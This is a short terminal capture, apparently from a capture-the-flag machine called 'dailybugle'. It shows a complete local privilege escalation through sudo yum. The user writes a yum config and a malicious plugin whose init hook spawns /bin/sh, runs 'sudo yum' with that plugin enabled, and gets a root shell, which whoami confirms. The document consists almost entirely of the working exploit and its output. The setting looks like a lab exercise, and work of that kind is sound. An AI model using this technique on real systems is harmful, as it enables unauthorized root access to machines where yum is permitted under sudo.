 [jjameson@dailybugle /]$ TF=$(mktemp -d)
[jjameson@dailybugle /]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle /]$
[jjameson@dailybugle /]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle /]$
[jjameson@dailybugle /]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle /]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#